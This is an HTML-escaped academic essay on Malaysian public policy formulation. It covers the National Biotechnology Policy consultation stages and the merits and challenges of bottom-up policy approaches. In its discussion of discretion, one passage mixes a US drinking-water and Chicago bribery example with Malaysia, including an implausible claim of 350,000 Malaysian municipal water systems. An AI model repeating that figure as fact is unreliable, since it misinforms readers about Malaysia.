1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EInteraction\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\nIn\nthis stage, policy consultants will often be expected to organize forums for\nexchange of ideas between the client and knowledge elites as well as relevant\npolicy stakeholders (Evans, 1999). This may take a form of representatives of\nrelevant stakeholders who have similar professional beliefs and standards of\njudgment as well as share common policy concerns (Khairiah, 2008).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\nVarious\ncontexts of interaction can be identified in this case study through which\nMIGHT, MOSTI and representatives from academia, non-governmental organizations\nand industrial players discussed issues of central importance in the\nformulation of National Biotechnology Policy. At least nine important meetings\nwere held starting from the appointment of MIGHT as the official consultant\nuntil the official launch of the National Biotechnology Policy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; page-break-after: avoid; text-align: justify;\"\u003E\n\u003Cspan style=\"mso-no-proof: yes;\"\u003E\u003C!--[if gte vml 1]\u003E\u003Cv:shape id=\"Picture_x0020_1\"\n o:spid=\"_x0000_i1026\" type=\"#_x0000_t75\" style='width:6in;height:186.75pt;\n visibility:visible'\u003E\n \u003Cv:imagedata src=\"file:\/\/\/C:\/Users\/Muhammad\/AppData\/Local\/Temp\/msohtmlclip1\/01\/clip_image003.png\"\n  o:title=\"\"\/\u003E\n\u003C\/v:shape\u003E\u003C![endif]--\u003E\u003C!--[if !vml]--\u003E\u003Cimg height=\"249\" src=\"file:\/\/\/C:\/Users\/Muhammad\/AppData\/Local\/Temp\/msohtmlclip1\/01\/clip_image004.jpg\" v:shapes=\"Picture_x0020_1\" width=\"576\" \/\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoCaption\" style=\"text-align: center;\"\u003E\nFigure \u003C!--[if supportFields]\u003E\u003Cspan\nstyle='mso-element:field-begin'\u003E\u003C\/span\u003E\u003Cspan\nstyle='mso-spacerun:yes'\u003E \u003C\/span\u003ESEQ Figure \\* ARABIC \u003Cspan style='mso-element:\nfield-separator'\u003E\u003C\/span\u003E\u003C![endif]--\u003E\u003Cspan style=\"mso-no-proof: yes;\"\u003E1\u003C\/span\u003E\u003C!--[if supportFields]\u003E\u003Cspan\nstyle='mso-element:field-end'\u003E\u003C\/span\u003E\u003C![endif]--\u003E: Chronology of Meetings\nbetween MIGHT, MOSTI, and Policy Stakeholders\u003Cbr \/\u003E\nSource: \u003Cspan style=\"font-size: 9.0pt;\"\u003EMalaysian Industry-Government Group for\nHigh Technology (2009)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2.1.5\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EEvaluation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\nOnce\nthe client is satisfied with the degree of intelligence gathering that the\nconsultants have engaged in, the process of evaluation will commence (Khairiah,\n2008). The evaluation process is critical in determining that the elements such\nas policy objectives, structure, contents, and concepts are designed\nappropriately according to the needs of Malaysian setting.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2.1.6\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EOutcome\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify;\"\u003E\nAfter\nthe National Biotechnology Policy draft has been evaluated by MOSTI and the\nvarious government agencies and non-governmental organizations, Jamaludin\nJarjis, the former Minister of MOSTI presented the policy draft to the\nMalaysian Cabinet. According to the Principal Assistant Secretary, Finance and\nCorporate Section, BIOTEK, the cabinet approved the policy draft in the first\npresentation itself without any amendment since the proposal has been reviewed\nseveral times earlier by the various government agencies and was deemed\ncomplete.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; text-align: justify; text-indent: -.5in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E3.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ETHE RATIONALE FOR A BOTTOM UP APPROACH IN\nTHE PUBLIC POLICY PROCESS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nThe bottom-up\ntheories emerged in the late seventies and early eighties as a major approach\nto policy implementation. Several studies showed that the top-down approach was\nnot able to achieve their original objectives and policy statements. For\nexample, although the New Economic Policy introduced in 1970 assumed that\npoverty would decrease by providing various tools such as subsidies to farmers\nand fisherman, many of them were still in poverty. In other words, if providing\nsubsidies would lead to a decrease in poverty, then why did it not happen?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nThis could be\nbecause the policy was developed from a top-down approach and disregarded the\ncomplexity of putting policies into action. The top-down approach ignored the\nbehavioral aspects of implementation and, more importantly, the key role played\nby implementers at the local level such as teachers in schools and local\nvillage heads in districts. Moreover, the bottom-up approach contends that if\nlocal bureaucrats are not allowed discretion in the implementations process\nwith respect to local conditions, then the policy will likely fail (Matland,\n1995).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nBottom-up\ntheorists emphasize target groups and service deliverers, arguing that policy\nis made at the local level (Matland 1995). These scholars (e.g. Hjern and Hull\n1982, Hanf 1982, Barrett and Fudge 1981, Elmore 1979) thus criticize top-down\ntheorists for only taking into consideration the central decision-makers and\nneglecting other actors. The bottom-up approach, developed by Hanf, Hjern and\nPorter (1978), identifies the networks of actors who are involved in service\ndelivery in one or more local areas and asks them about their goals,\nstrategies, activities and contacts. It then uses the contacts in order to\ndevelop a networking technique to identify the local, regional and national\nactors involved in the planning, financing and execution of relevant\ngovernmental and non-governmental programs. This provides a mechanism for\nmoving from local actors and decision-makers such as teachers or doctors up to\nthe top policy-makers in both the public and private sectors (Sabatier 2005).\nIn terms of policy areas, bottom-uppers examine policies with greater\nuncertainty in the policy (Matland 1995).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nBottom-up\ndesigners begin their implementation strategy formation with the target groups\nand service deliverers, because they find that the target groups are the actual\nimplementers of policy (Matland, 1995). Moreover, bottom-uppers contend that if\nlocal bureaucrats [implementers] are not allowed discretion in the\nimplementation process with respect to local conditions, then the policy will\n“likely fail” (Matland, 1995). Accordingly, goals, strategies, and activities\nmust be deployed with special attention to the people the policy will directly\nimpact. Thus, evaluation based upon the street-level bureaucrat would be the\nbest practice (Matland, 1995). For example, Matland discussed Hjern’s findings\nthat central initiatives poorly adapted to local conditions failed, and, that\nsuccess depended greatly on the local implementer’s ability to adapt to local\nconditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nDiscretion by\nagents is the underlying premise of the bottom-up approach (Elder, Lecture,\n2011). Discretion may be a very good thing, especially when it uses expertise\nof people impacted by the policy to increase the likelihood of success and\napprobation. In bottom-up, one size doesn’t fit all cases, and so discretion\nmay enable implementers to activate more useful practices or to ignore policy\nthat will hamper the goal of the program. For example, the safe water drinking\nact became prohibitively expensive for smaller water systems. Of the 350,000\nmunicipal water systems in Malaysia., only the conglomerates had the financial\nresources to quickly live up to the law without federal \/ state aid. However,\nthe size of the water systems meant that a visit from a regulator was unlikely,\nso the great financial burden that would have occurred with a visit from a\nregulator was ignored. On the other hand, a regulator using the bottom-up\napproach in Chicago may overlook minor code violations for a bribe—since the\nmom and pop shop is out of code but is not a real threat to safety. The\nbottom-up model is thus a challenge to administration due to the reality of\ndelegated authority, to the discretion allowed to different agents, which\ninvariably causes a measurable variance of goal achievement. The bottom-up\napproach thus creates ambiguous goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nBottom-uppers\nare at times guilty of two criticisms. First, street-level bureaucrats are\nusually not accountable to the people. In this case, the local agents may\nintentionally subvert the elected officials’ policy goals and engage personal\nsub goals (Matland, 1995). Second, bottom-uppers ignore the fact that many\npolicies are created in a top-down manner, and likely in a manner which\nreinforces top-down authority. For example, Matland describes Sabatier’s\nanalysis of environmental regulation in the United States, whereas the federal\ndesigners of the federal act integrated the necessary clauses to allow for\nclass and individual lawsuits (150). Overtime, it was these lawsuits that\nadjusted the rule-of-law, not the local implementers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nDeLeon and\nDeLeon (2001) find that bottom-uppers are more likely to be reflective of\ncommunity interests, while top-downers are more likely to impose policy\nnarrowly upon focused interest groups. They conclude that bottom-up\nimplementation is “more realistic and practical” and much more “democratic”\nthan the top-down approach. Further, if the policy is indeed meant to coerce\npeople’s behavior, then the bottom-up approach may go beyond informing people\nof the proposed legislative action to manipulate behavior. In fact,\nbottom-uppers may garner the consent of the target group before their\nrepresentatives’ vote for the law.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nCitizen\ne-participating is one of good example of bottom-up approach in public policy\nprocess in Malaysia. Figure 2 shows the general overview of public policy\nformulation in Malaysia and figure 3 shows how the bottom-up approach through\ne-participating works in formulating public policy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cbr clear=\"all\" style=\"mso-break-type: section-break; page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\n\n\u003Cdiv class=\"WordSection3\"\u003E\n\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; page-break-after: avoid; text-align: justify;\"\u003E\n\u003Cspan style=\"mso-no-proof: yes;\"\u003E\u003C!--[if gte vml 1]\u003E\u003Cv:shape id=\"_x0000_i1027\"\n type=\"#_x0000_t75\" style='width:9in;height:333.75pt;visibility:visible'\u003E\n \u003Cv:imagedata src=\"file:\/\/\/C:\/Users\/Muhammad\/AppData\/Local\/Temp\/msohtmlclip1\/01\/clip_image005.png\"\n  o:title=\"\"\/\u003E\n\u003C\/v:shape\u003E\u003C![endif]--\u003E\u003C!--[if !vml]--\u003E\u003Cimg height=\"445\" src=\"file:\/\/\/C:\/Users\/Muhammad\/AppData\/Local\/Temp\/msohtmlclip1\/01\/clip_image006.jpg\" v:shapes=\"_x0000_i1027\" width=\"864\" \/\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoCaption\" style=\"text-align: center;\"\u003E\nFigure \u003C!--[if supportFields]\u003E\u003Cspan\nstyle='mso-element:field-begin'\u003E\u003C\/span\u003E\u003Cspan\nstyle='mso-spacerun:yes'\u003E \u003C\/span\u003ESEQ Figure \\* ARABIC \u003Cspan style='mso-element:\nfield-separator'\u003E\u003C\/span\u003E\u003C![endif]--\u003E\u003Cspan style=\"mso-no-proof: yes;\"\u003E2\u003C\/span\u003E\u003C!--[if supportFields]\u003E\u003Cspan\nstyle='mso-element:field-end'\u003E\u003C\/span\u003E\u003C![endif]--\u003E: General overview of public\npolicy formulation process in Malaysia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; page-break-after: avoid; text-align: justify;\"\u003E\n\u003Cspan style=\"mso-no-proof: yes;\"\u003E\u003C!--[if gte vml 1]\u003E\u003Cv:shape id=\"_x0000_i1028\"\n type=\"#_x0000_t75\" style='width:9in;height:393.75pt;visibility:visible'\u003E\n \u003Cv:imagedata src=\"file:\/\/\/C:\/Users\/Muhammad\/AppData\/Local\/Temp\/msohtmlclip1\/01\/clip_image007.png\"\n  o:title=\"\"\/\u003E\n\u003C\/v:shape\u003E\u003C![endif]--\u003E\u003C!--[if !vml]--\u003E\u003Cimg height=\"525\" src=\"file:\/\/\/C:\/Users\/Muhammad\/AppData\/Local\/Temp\/msohtmlclip1\/01\/clip_image008.jpg\" v:shapes=\"_x0000_i1028\" width=\"864\" \/\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoCaption\" style=\"text-align: center;\"\u003E\nFigure \u003C!--[if supportFields]\u003E\u003Cspan\nstyle='mso-element:field-begin'\u003E\u003C\/span\u003E\u003Cspan\nstyle='mso-spacerun:yes'\u003E \u003C\/span\u003ESEQ Figure \\* ARABIC \u003Cspan style='mso-element:\nfield-separator'\u003E\u003C\/span\u003E\u003C![endif]--\u003E\u003Cspan style=\"mso-no-proof: yes;\"\u003E3\u003C\/span\u003E\u003C!--[if supportFields]\u003E\u003Cspan\nstyle='mso-element:field-end'\u003E\u003C\/span\u003E\u003C![endif]--\u003E: E-participation framework\nfor public policy formulation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; line-height: 200%; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cbr clear=\"all\" style=\"mso-break-type: section-break; page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\n\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E4.0\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ECHALLENGES\nIN BOTTOM UP APPROACH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nThe bottom up-up\napproach is not free from challenges. Among the main challenges faced by public\nadministrators in the policy formulation and implementation by using bottom-up\napproach is as follows:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEgo dimension of politicians\u003C\/b\u003E: The ego\nof most politicians in Malaysia leads to the twist and turns of policies\nusually for political survival and perpetuation of party interest. There is\nneedless policy change if not abandonment. New governments come into office and\nfail to continue with the policies started by the previous opposition\ngovernment. In rare cases, the best they can do is to change the name of the\npolicy or enlarge it to cover other extraneous societal issues.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nOn the other\nhand, politicians in their effort to quickly satisfy the demands of the people\nformulate policies that provide short-lived solutions and fail to address the\nactual problem in the long run. The winning of elections is held as more\nimportant than the sustainability of policies and the attainment of their core\ngoals (Makinde, 2005).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EBribery and corruption:\u003C\/b\u003E Bribery and\ncorruption sometimes become problem in bottom-up approach. In the policy\nsetting, it accounts for most of the difficulties faced at the implementation\nstage. Policy actors both at the top level and at the field syphon financial\nresources to satisfy themselves. Agents and institutions put in place to ensure\naccountability are also bribed to falsify their reports and massage their\nprobing. In the end, the system is weakened and the formulated policies are\nunable to achieve their stated goals (Makinde, 2005).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ENarrow View in Policy Formulation:\u003C\/b\u003E\nPolicy formulators using the bottom-up approach focus on very few variables\nthat influence the problem identified. In most cases, they focus on only the\npolitical and economic variables failing to include the social, administrative\nand external environmental variables. Hence, right from the start, the policy\nis formulated with deficiencies (Makinde, 2005).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELack of participation by the target group\u003C\/b\u003E:\nparticipation is when the target group which the policy is meant for is given\nmuch room to contribute in policy formulation and implementation. However, in\nMalaysia the target group is usually left out at the policy formulation stage.\nOnly high officials of government and policy actors are made to participate.\nThe policy so defined therefore fails to be client-oriented and gets out of\ntouch from the local people. Ownership of the policy becomes difficult\n(Makinde, 2005).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ETime Required.\u003C\/b\u003E One of the main problems\nencountered to the bottom-up process is the amount of time it consumes. In case\nof financial policy, first of all, individual managers have to create their own\nbudgets, taking into consideration past budgets and spending during the\nintegration of cost projections for the next year. Then, upper-level managers\nand executives have to review all the budgets submitted by the managers, and\nalso to sum them in order to find out totals. The next phase is the approval or\nfeedback that requires recalculations, meaning that the whole process can\nrepeat itself several times before a final form of a budget is approved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELack of Expertise.\u003C\/b\u003E In this form of\npolicy making, the responsible for policy is likely to have enough experience in\npolicy domain and some confidence working with financial resource allocation.\nHowever, a bottom-up approach required managers, who detain professional\npositions based on their specialized skills in specific fields, to perform the\nsame administrative tasks as those that deals with this kind of skills. Even\nthough there are managers who excellent motivate their teams and specialized in\none particular field of business, they could not find cost savings and also\nestimate expenditures as well as someone else who work all day long with these\nfigures or is higher in the organization.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELack of Context.\u003C\/b\u003E Bottom-up process ask\nstakeholders to elaborate policy without the benefit of context within the\nissues. stakeholders could have some information about other policy activities\nbut a bit amount of knowledge about main strategic goals and financial\nobjectives for the policy overall. Instead, stakeholders elaborate their main\nissues in separation or without guidelines from their top order, working to\nensure for own structures needs but missing out on what's best for the country\nas an entity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\nIn general, the\ndisadvantages of bottom-up approach can be identified as:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Ea)\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EThe main fault of the approach is that it gives too\nmuch autonomy and power to lower-level bureaucrats. This might lead to the\nlower-level officials misusing their power and deviations in policy\nimplementation or even complete overhaul of policies at the local level.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Eb)\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EThe street-level bureaucrats are not politicians and\ntherefore do not have to be accountable to the people, should the policies the\nimplement go wrong. They may also thwart the elected officials’ policy\nintentions and have their own agendas to pursue at the local level.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Ec)\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EPolicies can be made by local bureaucrats with total\ndisregard to the fact that policies should be made by elected representatives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Ed)\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EThe lower level bureaucrats may actually not have much\ndiscretion with respect to policy implementation because the way that some\npolicies are structured.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-left: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003Ee)\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EFinally, it is impossible to control lower-level\nbureaucratic behavior by providing or withholding resources necessary for\nimplementation by top-level policy makers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan 